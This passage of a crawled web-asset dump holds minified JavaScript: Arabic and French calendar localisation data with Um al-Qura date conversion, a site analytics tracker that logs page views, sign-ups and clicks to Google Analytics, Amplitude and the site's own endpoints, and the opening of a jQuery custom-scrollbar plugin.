r},isLeapYear:function(n){return(n*11+14)%30<11}}},Gregorian_MiddleEastFrench:{name:"Gregorian_MiddleEastFrench",firstDay:6,days:{names:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],namesAbbr:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],namesShort:["di","lu","ma","me","je","ve","sa"]},months:{names:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre",""],namesAbbr:["janv.","févr.","mars","avr.","mai","juin","juil.","août","sept.","oct.","nov.","déc.",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"ap. J.-C.",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt",M:"dd MMMM"}},Gregorian_Arabic:{name:"Gregorian_Arabic",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},Gregorian_Localized:{name:"Gregorian_Localized",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],patterns:{d:"dd/MM/yyyy",D:"dd MMMM, yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd MMMM, yyyy hh:mm tt",F:"dd MMMM, yyyy hh:mm:ss tt",M:"dd MMMM"}},Gregorian_TransliteratedFrench:{name:"Gregorian_TransliteratedFrench",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["جانفييه","فيفرييه","مارس","أفريل","مي","جوان","جوييه","أوت","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["جانفييه","فيفرييه","مارس","أفريل","مي","جوان","جوييه","أوت","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},UmAlQura:{name:"UmAlQura",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"بعد الهجرة",start:null,offset:0}],twoDigitYearMax:1451,patterns:{d:"dd/MM/yy",D:"dd/MMMM/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd/MMMM/yyyy hh:mm tt",F:"dd/MMMM/yyyy hh:mm:ss tt",M:"dd MMMM"},convert:{_yearInfo:[[746,-21987072e5],[1769,-21681216e5],[3794,-21374496e5],[3748,-21067776e5],[3402,-2076192e6],[2710,-20456064e5],[1334,-20150208e5],[2741,-19844352e5],[3498,-19537632e5],[2980,-19230912e5],[2889,-18925056e5],[2707,-186192e7],[1323,-18313344e5],[2647,-18007488e5],[1206,-17700768e5],[2741,-17394912e5],[1450,-17088192e5],[3413,-16782336e5],[3370,-16475616e5],[2646,-1616976e6],[1198,-15863904e5],[2397,-15558048e5],[748,-15251328e5],[1749,-14945472e5],[1706,-14638752e5],[1365,-14332896e5],[1195,-1402704e6],[2395,-13721184e5],[698,-13414464e5],[1397,-13108608e5],[2994,-12801888e5],[1892,-12495168e5],[1865,-12189312e5],[1621,-11883456e5],[683,-115776e7],[1371,-11271744e5],[2778,-10965024e5],[1748,-10658304e5],[3785,-10352448e5],[3474,-10045728e5],[3365,-9739872e5],[2637,-9434016e5],[685,-912816e6],[1389,-8822304e5],[2922,-8515584e5],[2898,-8208864e5],[2725,-7903008e5],[2635,-7597152e5],[1175,-7291296e5],[2359,-698544e6],[694,-667872e6],[1397,-6372864e5],[3434,-6066144e5],[3410,-5759424e5],[2710,-5453568e5],[2349,-5147712e5],[605,-4841856e5],[1245,-4536e8],[2778,-422928e6],[1492,-392256e6],[3497,-3616704e5],[3410,-3309984e5],[2730,-3004128e5],[1238,-2698272e5],[2486,-2392416e5],[884,-2085696e5],[1897,-177984e6],[1874,-147312e6],[1701,-1167264e5],[1355,-861408e5],[2731,-555552e5],[1370,-248832e5],[2773,57024e5],[3538,363744e5],[3492,670464e5],[3401,97632e6],[2709,1282176e5],[1325,1588032e5],[2653,1893888e5],[1370,2200608e5],[2773,2506464e5],[1706,2813184e5],[1685,311904e6],[1323,3424896e5],[2647,3730752e5],[1198,4037472e5],[2422,4343328e5],[1388,4650048e5],[2901,4955904e5],[2730,5262624e5],[2645,556848e6],[1197,5874336e5],[2397,6180192e5],[730,6486912e5],[1497,6792768e5],[3506,7099488e5],[2980,7406208e5],[2890,7712064e5],[2645,801792e6],[693,8323776e5],[1397,8629632e5],[2922,8936352e5],[3026,9243072e5],[3012,9549792e5],[2953,9855648e5],[2709,10161504e5],[1325,1046736e6],[1453,10773216e5],[2922,11079936e5],[1748,11386656e5],[3529,11692512e5],[3474,11999232e5],[2726,12305088e5],[2390,12610944e5],[686,129168e7],[1389,13222656e5],[874,13529376e5],[2901,13835232e5],[2730,14141952e5],[2381,14447808e5],[1181,14753664e5],[2397,1505952e6],[698,1536624e6],[1461,15672096e5],[1450,15978816e5],[3413,16284672e5],[2714,16591392e5],[2350,16897248e5],[622,17203104e5],[1373,1750896e6],[2778,1781568e6],[1748,181224e7],[1701,18428256e5],[0,18734112e5]],minDate:-21987072e5,maxDate:1873411199999,toGregorian:function(n,t,i){var o=i-1,u=n-1318,e;if(u<0||u>=this._yearInfo.length)return null;var s=this._yearInfo[u],r=new Date(s[1]),f=s[0];for(r.setMinutes(r.getMinutes()+r.getTimezoneOffset()),e=0;e<t;e++)o+=29+(f&1),f=f>>1;return r.setDate(r.getDate()+o),r},fromGregorian:function(n){var i=n-n.getTimezoneOffset()*6e4,t,f,u;if(i<this.minDate||i>this.maxDate)return null;for(t=0,f=1;i>this._yearInfo[++t][1];);i!==this._yearInfo[t][1]&&t--;var o=this._yearInfo[t],e=Math.floor((i-o[1])/864e5),r=o[0];for(t+=1318,u=29+(r&1);e>=u;)e-=u,r=r>>1,u=29+(r&1),f++;return[t,f-1,e+1]}}}}})})(this)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/trackers.92b12d1fbc4492bd6b0c25199d6df912f8c0bc00.js
body_size: 3977
content:
var gaTracker=gaTracker||{},KnoemaTracker,knoemaTracker,scriptTag,resourceId,disableUser,properties,isAtlasGroup;gaTracker.Export=function(n,t,i,r){var u=i;r!=undefined&&(u=u+"/"+r);typeof ga=="function"&&ga("send","event","Export",n,u+"/"+t)};gaTracker.Embed=function(n,t,i){var r=t;i!=undefined&&(r=r+"/"+i);typeof ga=="function"&&ga("send","event","Embed",n,r)};gaTracker.Download=function(n,t,i){typeof ga=="function"&&ga("send","event","Download",n,i+"/"+t)};gaTracker.Pin=function(n,t){typeof ga=="function"&&ga("send","event","Pin",n,t)};gaTracker.Unpin=function(n,t){typeof ga=="function"&&ga("send","event","Unpin",n,t)};gaTracker.Share=function(n,t,i){typeof ga=="function"&&ga("send","event","Share",n,i+"/"+t)};gaTracker.Follow=function(n,t){typeof ga=="function"&&ga("send","event","Follow",n,t)};gaTracker.Unfollow=function(n,t){typeof ga=="function"&&ga("send","event","Unfollow",n,t)};gaTracker.TrackPageView=function(n){var t,i;if(typeof ga=="function"){var r={},u=!1,f=["ContentGroup","ContentCountry","ContentTopic","ContentSource","ContentTier","ContentIndicator","ContentRegion","Tab"];for(t=0;t<f.length;t++)i=document.getElementById("UA-"+f[t]),i&&(t==0?i.value&&ga("set","contentGroup1",i.value):(r["dimension"+t]=i.value,i.value&&(u=!0)));u?ga("send","pageview",n,r):ga("send","pageview",n)}};gaTracker.TrackPremium=function(n,t){typeof ga=="function"&&(t!==null&&t!==undefined?ga("send",{hitType:"event",eventCategory:n,eventAction:"price",eventLabel:"amount",eventValue:t}):ga("send","event",n,t))};KnoemaTracker=function(){function n(){}return n.prototype.track=function(n,t,i,r){this.trackExt({eventName:n,properties:t,id:i,callback:r})},n.prototype.trackExt=function(n){var i,t;if(n){if(!n.trackIfDisabled&&this.disableUser){typeof n.callback=="function"&&n.callback();return}if(n.id||(n.id=this.resourceId),n.properties||(n.properties={}),n.addPublicProperties&&this.publicProperties)for(t in this.publicProperties)typeof n.properties[t]=="undefined"&&(n.properties[t]=this.publicProperties[t]);if(n.removeNullValues){i={};for(t in n.properties)n.properties[t]!==null&&(i[t]=n.properties[t]);n.properties=i}setTimeout(function(){if(!n.eventName){console.error("No event name provided to knoemaTracker.track");return}var i={event:n.eventName,resourceId:n.id,properties:n.properties},t=new XMLHttpRequest;t.open("POST","/user/track/",!0);t.setRequestHeader("Content-Type","application/json");t.withCredentials=!0;t.onreadystatechange=function(){if(t.readyState===4)if(t.status===200)typeof n.callback=="function"&&n.callback(JSON.parse(t.responseText));else{var i="Bad HTTP status: "+t.status+" "+t.statusText;console.error(i);typeof n.callback=="function"&&n.callback({status:0,error:i})}};t.send(JSON.stringify(i))},1)}},n.prototype.trackDimensionMembers=function(n,t,i,r){setTimeout(function(){var e,f,u;if(typeof n=="undefined"){console.error("No dataset ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof t=="undefined"){console.error("No dimension ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof i=="undefined"){console.error("No dimension member key provided to knoemaTracker.trackDimensionMembers");return}if(typeof r=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}e={datasetId:n,dimensionId:t,dimensionMemberKeys:i,source:r};f="/user/trackDimensionMembers/";Knoema.Utils.domain&&(f=Knoema.Utils.domain+f);u=new XMLHttpRequest;u.open("POST",f,!0);u.setRequestHeader("Content-Type","application/json");u.withCredentials=!0;u.onreadystatechange=function(){if(u.readyState===4&&u.status!==200){var n="Bad HTTP status: "+u.status+" "+u.statusText;console.error(n)}};u.send(JSON.stringify(e))},1)},n.prototype.trackPivot=function(n,t){setTimeout(function(){if(typeof n=="undefined"){console.error("No pivot provided to knoemaTracker.trackPivot");return}if(typeof t=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}var r={request:n,source:t},i=new XMLHttpRequest;i.open("POST","/user/trackPivot/",!0);i.setRequestHeader("Content-Type","application/json");i.withCredentials=!0;i.onreadystatechange=function(){if(i.readyState===4&&i.status!==200){var n="Bad HTTP status: "+i.status+" "+i.statusText;console.error(n)}};i.send(JSON.stringify(r))},1)},n}();knoemaTracker||(knoemaTracker=new KnoemaTracker,scriptTag=document.getElementById("knoema-event-tracker-script"),scriptTag&&(resourceId=scriptTag.getAttribute("resourceId"),disableUser=scriptTag.getAttribute("disableUser")==="true",resourceId&&(knoemaTracker.resourceId=resourceId),disableUser&&(knoemaTracker.disableUser=disableUser),properties=JSON.parse(scriptTag.getAttribute("properties"))||{},document.referrer&&(properties.referrer=document.referrer),knoemaTracker.publicProperties=properties,isAtlasGroup=properties["Content Group"]==="Atlas",(isAtlasGroup||properties["Content Group"]==="Alt Data"||properties["Content Group"]==="Presentation"||properties["Content Group"]==="Page"||properties["Content Group"]==="Dataset"||properties["Content Group"]==="App"||properties["Content Group"]==="FutureLens"||properties["Content Group"]==="GeoPlayground"||properties["Content Group"]==="Document"||properties["Content Topic"])&&knoemaTracker.trackExt({eventName:isAtlasGroup?"Atlas - View":"Page - View",addPublicProperties:!0})));var _allGlobalProps=_allGlobalProps||{},_allUserType=_allUserType||"",EventTracker=function(){function n(){}return n.track=function(n,t,i,r,u){if(u===void 0&&(u=!0),!/PhantomJS/.test(window.navigator.userAgent)){var f=$.extend(t,_allGlobalProps);r&&typeof fbq=="function"&&fbq("track",n,f);this.checkAmplitude()&&u?amplitude.getInstance().logEvent(n,f,function(){typeof i=="function"&&i()}):typeof i=="function"&&i()}},n.track_links=function(n,t,i,r,u){if(this.checkAmplitude())$(n).on("click",function(){var n=$.extend(i,_allGlobalProps);r&&typeof fbq=="function"&&fbq("track",t,n);amplitude.getInstance().logEvent(t,n,function(){typeof u=="function"&&u()})})},n.track_forms=function(t,i,r,u){if(this.checkAmplitude())$(t).on("submit",function(){var t=$.isFunction(r)?r():r;n.track(i,t,null,u)})},n.track_forms_with_some_events=function(n,t,i){if(this.checkAmplitude())$(n).on("submit",function(){for(var n=0,r=t;n<r.length;n++){var f=r[n],e=f.event_name,u=f.values,o=$.isFunction(u)?$.extend(u(),_allGlobalProps):$.extend(u,_allGlobalProps);i&&typeof fbq=="function"&&fbq("track",e,o);amplitude.getInstance().logEvent(e,o)}})},n.increment=function(n){this.checkAmplitude()&&amplitude.getInstance().identify((new amplitude.Identify).add(n,1))},n.trackSubscribe=function(t,i,r){n.track("Feed - Subscribe",$.extend({Type:t,Source:i,Text:r},_allGlobalProps))},n.trackUnsubscribe=function(t,i,r){n.track("Feed - Unsubscribe",$.extend({Type:t,Source:i,Text:r},_allGlobalProps))},n.trackPremium=function(t,i,r,u){$.get("/products/professional/daysForTrial",function(f){$.extend(i,{Trial:f});n.track(t,i,r,u)})},n.logout=function(){if(this.checkAmplitude()){var n=amplitude.getInstance();n.setUserId(null);n.regenerateDeviceId()}},n.checkAmplitude=function(){return typeof amplitude=="object"&&!amplitude.loadFailed},n.init=function(){var u,i,f,t,o,r;if(!this.initDone){if(this.initDone=!0,u=$("#IsMobileContent").val()==="True",i=$("#landing"),i.length==1&&i.hasClass("home")&&n.track("Home"),i=$(".landing-mobile"),i.length==1&&i.hasClass("home")&&n.track("Home - Mobile"),n.track_links("#login-form a.facebook","Log In",{Type:"facebook"}),n.track_links("#login-form a.twitter","Log In",{Type:"twitter"}),n.track_links("#login-form a.google","Log In",{Type:"google"}),n.track_links("#login-form a.linkedin","Log In",{Type:"linkedin"}),n.track_forms("#register-form #login-form form","Log In",{Type:"knoema"}),n.track_forms("#login-form-community.no-social-login #login-form form","Log In",{Type:"knoema"}),n.track_forms("form#reset-password","Reset Password",function(){return{Email:String($("#EMail").val())}}),$("#signup-form").length==1&&n.track("Sign Up - View",null,null,!0),n.track_links("a.signupfree","Sign Up - Initiate",{Source:"Free"}),n.track_links("#site-footer-copyright a.signup","Sign Up - Initiate",{Source:"Footer"}),u?(n.track_links("#atlas-signup","Sign Up - Initiate",{Source:"Atlas"},!0),n.track_links(".mobile-nav-wrapper a#signup","Sign Up - Initiate",{Source:"Header"}),n.track_links("#mobile-menu a#signup","Sign Up - Initiate",{Source:"Header"}),$(".mobile-nav-wrapper a#signup").click(function(){knoemaTracker.track("Sign Up - Initiate - Header")})):(n.track_links("#signup","Sign Up - Initiate",{Source:"Header"},!0),$(".user-info #signup").click(function(){knoemaTracker.track("Sign Up - Initiate - Header")})),n.track_links("#no-account a","Sign Up - Initiate",{Source:"Log In"},!0),n.track_links("#signup-form a.facebook","Sign Up - Activate",{Type:"facebook"},!0),n.track_links("#signup-form a.twitter","Sign Up - Activate",{Type:"twitter"},!0),n.track_links("#signup-form a.google","Sign Up - Activate",{Type:"google"},!0),n.track_links("#signup-form a.linkedin","Sign Up - Activate",{Type:"linkedin"},!0),n.track_forms("#signup-form form","Sign Up - Activate",{Type:String($("#signup-form form #Provider").val())||"internal"},!0),u||(n.track_links("#signup-form-community a.facebook","Sign Up - Activate",{Type:"facebook"},!0),n.track_links("#signup-form-community a.twitter","Sign Up - Activate",{Type:"twitter"},!0),n.track_links("#signup-form-community a.google","Sign Up - Activate",{Type:"google"},!0),n.track_links("#signup-form-community a.linkedin","Sign Up - Activate",{Type:"linkedin"},!0),n.track_forms("#signup-form-community form","Sign Up - Activate",{Type:String($("#signup-form-community form #Provider").val())||"internal"},!0),n.track_links("#get-started .signup-for-free a.get-started-btn","Sign Up - Initiate",{Source:"Sign Up"},!0),n.track_links("#premium-signup-container .signup a","Sign Up - Initiate",{Source:"Paywall"})),f=$("div#trial-signup-container, #signup-form, #signup-form-community, div#premium-signup-container, div#login-form"),f.length&&(t=[],o=f.find("form"),$.each(o.find("span.field-validation-error"),function(){$(this).hasClass("hidden")||t.push($(this).text())}),t.length)){r="";switch(f.first().attr("id")){case"trial-signup-container":r="Business - Activate";break;case"signup-form":case"signup-form-community":r="Sign Up - Activate";break;case"premium-signup-container":n.trackPremium("Premium - Activate - Failed",{Reasons:t.join(", ")});$("#premium-signup-container").hasClass("signup")&&n.track("Sign Up - Activate - Failed",{Reasons:t.join(", ")});$("#premium-signup-container").hasClass("existing-user")&&n.track("Log In - Failed",{Reasons:t.join(", ")});break;case"login-form":r="Log In"}r!=""&&n.track(r+" - Failed",{Reasons:t.join(", ")})}if(!u){$("#business-landing").length==1&&n.track("Business - Info");$("#education-landing").length==1&&n.track("Education - Info");n.track_links(".business-start-trial","Business - Start Trial",{Source:"Overview"});n.track_forms("div#trial-signup-container form","Business - Activate");$("div#business-thankyou-container").length==1&&n.track("Business - Complete");n.track_links("div#business-thankyou-container a.launch-btn","Business - Launch");$("#signup-page-container a.signup-premium").on("click",function(){var t=$(this).prop("href");return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),n.trackPremium("Premium - Initiate",{Source:"Sign Up"},function(){document.location.href=t},!0),!1});n.track_links(".data-source-activate-premium a","Premium - Initiate",{Source:"Dataset"},!0,function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate")});n.track_forms_with_some_events("div#premium-signup-container.signup form",[{event_name:"Premium - Activate",values:function(){return{"First Name":String($("#UserProfile_FirstName").val()),"Last Name":String($("#UserProfile_LastName").val()),Email:String($("#UserProfile_Email").val()),Trial:7}}},{event_name:"Sign Up - Activate",values:function(){return{Type:"internal"}}}]);n.track_forms("div#premium-signup-container.existing-user form","Log In",function(){return{Email:String($("#Email").val())}});$("div#education-info-container").length==1&&n.track("Education - Info");n.track_links("a.get-license","Education - Initiate");n.track_forms("#get-license-form form, #get-license-form-partial form","Education - Activate");var e=!1,s=function(){var n=$(".product-promo a");return{Name:n.data("title"),Tag:n.data("tag"),Region:n.data("region"),Id:n.data("id"),ExperimentVariant:n.data("id")+" - "+n.data("variant")}},h=function(){if(!e){e=!0;var t=$(".product-promo a"),i=t.data("id");n.track("Promo - Impression",s())}},c=function(){var n=$(".product-promo");if(!$(".product-promo").length)return!1;var t=$(window),i=t.scrollTop(),u=i+t.height(),r=n.offset().top,f=r+n.height();return f<=u&&r>=i};$(".product-promo").length&&(c()?h():$(window).scroll(function(){!e&&c()&&h()}));n.track_links("#data-product-signup-link","Data Product - Sign Up");n.track_forms("#data-product-signup-form","Data Product - Sign Up");$("body").on("click",".product-promo a",function(){var t=s();n.track("Promo - Click",t);knoemaTracker.track("Promo - Click",t)});if(n.track_links("div#chat a.contact-us","Contact Sales",{Source:"GoPro",ReturnUrl:document.location.pathname+document.location.search}),location.pathname==="/user/feed"&&(n.track_links(".stat #feed","User Profile - Action",{Action:"Feed"}),n.track_links(".stat #visualizations","User Profile - Action",{Action:"Visualizations"}),n.track_links(".stat #datasets","User Profile - Action",{Action:"Datasets"}),n.track_links(".stat #downloads","User Profile - Action",{Action:"Downloads"}),n.track_links(".stat #apps","User Profile - Action",{Action:"Apps"}),n.track_links("a[href='/user/edit']","User Profile - Action",{Action:"Edit profile"}),n.track_links("a#customize-feed","User Profile - Action",{Action:"Customize feed"}),n.track_links("a[href='/products/professional/history']","User Profile - Action",{Action:"View history"})),location.pathname==="/user/edit"&&(n.track_links("li[data-id=Password]","User Profile Edit - Action",{Action:"Change password"}),n.track_links("a[href='/sys/login/add?provider=facebook']","User Profile Edit - Action",{Action:"Facebook"}),n.track_links("a[href='/sys/login/add?provider=linkedin']","User Profile Edit - Action",{Action:"LinkedIn"}),n.track_links("a[href='/sys/login/add?provider=google']","User Profile Edit - Action",{Action:"Google"}),n.track_links("a[href='/user/subscriptions']","User Profile Edit - Action",{Action:"Subscriptions"}),n.track_links("a[href='/user/AdminEmailNotifications']","User Profile Edit - Action",{Action:"Admin Notifications"}),n.track_links("li[data-id=Subscription].active","User Profile - Action",{Action:"Cancel subscription"})),$(".no-data_variants").length>0){n.track("Atlas - No Data",{Command:"(none)"});$("body").on("click",".no-data_variants",function(){var t=this;n.track("Atlas - No Data",{Command:$(this).data("command")},function(){document.location.href=t.href})})}location.pathname==="/datafinder"?(n.track_links(".datafinder-premium","Premium - Initiate",{Source:"Addin"}),n.track_links("#excel-link","Addin - Download",{Source:"DataFinder",Target:"Excel"},!0),n.track_links("#word-link","Addin - Download",{Source:"DataFinder",Target:"Word"},!0),n.track_links("#powerpoint-link","Addin - Download",{Source:"DataFinder",Target:"PowerPoint"},!0),n.track_links("#sheets-link","Addin - Download",{Source:"DataFinder",Target:"Sheets"},!0),n.track_links("#docs-link","Addin - Download",{Source:"DataFinder",Target:"Docs"},!0),n.track_links("#slides-link","Addin - Download",{Source:"DataFinder",Target:"Slides"},!0)):n.track_links(".datafinder-download","Addin - Download",{Source:"Home"},!0);n.track_links(".access-denied a#sign-up","Sign Up - Initiate",{Source:"Access Denied"},!0)}$(".data-source-activate-signup").click(function(t){var i=$(t.target).prop("href");return gaTracker.TrackPremium("Sign Up - Initiate"),knoemaTracker.track("Sign Up - Initiate"),n.track("Sign Up - Initiate",{Source:"Data Source","Resource Id":$("input#datasetId").val(),"Resource Title":$("#Title").val()},function(){document.location.assign(i)},!0),!0})}},n.initDone=!1,n}()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js
body_size: 5391
content:
(function(n,t,i,r){var g={verticalScrolling:!0,horizontalScrolling:!1,verticalScrollerSide:"right",showOnHover:!1,scrollIncrement:20,minScrollbarLength:40,pollChanges:!0,drawCorner:!0,drawScrollButtons:!1,clickTrackToScroll:!0,easingDuration:500,propagateWheelEvent:!0,verticalTrackClass:"vertical-track",horizontalTrackClass:"horizontal-track",horizontalHandleClass:"horizontal-handle",verticalHandleClass:"vertical-handle",scrollUpButtonClass:"scroll-up-btn",scrollDownButtonClass:"scroll-down-btn",scrollLeftButtonClass:"scroll-left-btn",scrollRightButtonClass:"scroll-right-btn",cornerClass:"scrollbar-corner",zIndex:1,addPaddingToPane:!0,horizontalHandleHTML:"<div><\/div>",verticalHandleHTML:"<div><\/div>"},p=function(n){n.preventDefault?n.preventDefault():n.returnValue=!1;n.stopPropagation?n.stopPropagation():n.cancelBubble=!0},u=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(n){setTimeout(n,17)},f=function(t,i){var u=n(t).css(i),r=/^-?\d+/.exec(u);return r?+r[0]:0},nt=function(n){var i={width:"5px",height:"1px",overflow:"hidden",padding:"8px 0",visibility:"hidden",whiteSpace:"pre-line",font:"10px/1 serif"},t=document.createElement(n),f=document.createTextNode("a\na"),r;for(var u in i)t.style[u]=i[u];return t.appendChild(f),document.body.appendChild(t),r=t.scrollHeight<28,document.body.removeChild(t),r},tt=.5*Math.PI,it=10*Math.log(2),a=function(n,t,i){var r=tt/t,u=n*r;return Math.round(u*Math.cos(r*i))},rt=function(n,t,i){return Math.round(n*it*Math.pow(2,-10*i/t+1)/t)},k=function(n,t,i,r){return 2*i/Math.PI*Math.asin((r-n)/t)},e=function(t){var i=n(this).data("enscroll"),u=this,r=i.settings,f=function(){var t=n(this).data("enscroll"),i=t.settings;t&&i.showOnHover&&(i.verticalScrolling&&n(t.verticalTrackWrapper).is(":visible")&&n(t.verticalTrackWrapper).stop().fadeTo(275,0),i.horizontalScrolling&&n(t.horizontalTrackWrapper).is(":visible")&&n(t.horizontalTrackWrapper).stop().fadeTo(275,0),t._fadeTimer=null)};i&&r.showOnHover&&(i._fadeTimer?clearTimeout(i._fadeTimer):(r.verticalScrolling&&n(i.verticalTrackWrapper).is(":visible")&&n(i.verticalTrackWrapper).stop().fadeTo(275,1),r.horizontalScrolling&&n(i.horizontalTrackWrapper).is(":visible")&&n(i.horizontalTrackWrapper).stop().fadeTo(275,1)),t!==!1&&(i._fadeTimer=setTimeout(function(){f.call(u)},1750)))},c=function(t,i){var r=n(t),u=r.data("enscroll"),f=r.scrollTop();u&&u.settings.verticalScrolling&&(r.scrollTop(f+i),u.settings.showOnHover&&e.call(t))},l=function(t,i){var r=n(t),u=r.data("enscroll"),f=r.getEnscrollLeft();u&&u.settings.horizontalScrolling&&(r.setEnscrollLeft(f+i),u.settings.showOnHover&&e.call(t))},ut=function(t){if(t.which===1){var c=t.data.pane,l=n(c),f=l.data("enscroll"),a=!0,o,h,r,y,p,b,k,v,d,g=function(){a&&(r!==y&&(f._scrollingY||(f._scrollingY=!0,f._startY=l.scrollTop(),u(function(){s(l)})),h.style.top=r+"px",f._endY=r*d/v,y=r),u(g),f.settings.showOnHover&&e.call(c))},tt=function(n){return a&&(r=n.clientY-b-p,r=Math.min(r<0?0:r,v)),!1},nt=function(){a=!1;i.body.style.cursor=k;this.style.cursor="";o.removeClass("dragging");n(i.body).off("mousemove.enscroll.vertical").off("mouseup.enscroll.vertical");n(i).off("mouseout.enscroll.vertical");l.on("scroll.enscroll.pane",function(n){w.call(this,n)});return!1};o=n(f.verticalTrackWrapper).find(".enscroll-track");h=o.children().first()[0];r=parseInt(h.style.top,10);d=c.scrollHeight-(f._scrollHeightNoPadding?n(c).height():n(c).innerHeight());p=t.clientY-n(h).offset().top;v=o.height()-n(h).outerHeight();b=o.offset().top;l.off("scroll.enscroll.pane");n(i.body).on({"mousemove.enscroll.vertical":tt,"mouseup.enscroll.vertical":function(n){nt.call(h,n)}});n(i).on("mouseout.enscroll.vertical",function(n){n.target.nodeName&&n.target.nodeName.toUpperCase()==="HTML"&&nt.call(h,n)});return o.hasClass("dragging")||(o.addClass("dragging"),k=n(i.body).css("cursor"),this.style.cursor=i.body.style.cursor="ns-resize"),u(g),!1}},ft=function(t){if(t.which===1){var c=t.data.pane,l=n(c),h=n(c).data("enscroll"),a=!0,f,o,r,y,p,b,k,d,v,g=function(){a&&(r!==y&&(h._scrollingX||(h._scrollingX=!0,h._startX=l.getEnscrollLeft(),u(function(){s(l)})),o.style.left=r+"px",h._endX=r*p/v,y=r),u(g),h.settings.showOnHover&&e.call(c))},tt=function(n){return a&&(r=n.clientX-k-b,r=Math.min(r<0?0:r,v)),!1},nt=function(){a=!1;f.removeClass("dragging");i.body.style.cursor=d;this.style.cursor="";f.removeClass("dragging");n(i.body).off("mousemove.enscroll.horizontal").off("mouseup.enscroll.horizontal");n(i).off("mouseout.enscroll.horizontal");l.on("scroll.enscroll.pane",function(n){w.call(this,n)});return!1};f=n(h.horizontalTrackWrapper).find(".enscroll-track");o=f.children().first()[0];r=parseInt(o.style.left,10);p=c.scrollWidth-n(c).innerWidth();b=t.clientX-n(o).offset().left;v=f.width()-n(o).outerWidth();k=f.offset().left;l.off("scroll.enscroll.pane");n(i.body).on({"mousemove.enscroll.horizontal":tt,"mouseup.enscroll.horizontal":function(n){nt.call(o,n)}});n(i).on("mouseout.enscroll.horizontal",function(n){n.target.nodeName&&n.target.nodeName.toUpperCase()==="HTML"&&nt.call(o,n)});return f.hasClass("dragging")||(f.addClass("dragging"),d=n("body").css("cursor"),this.style.cursor=i.body.style.cursor="ew-resize"),u(g),!1}},s=function(n){var 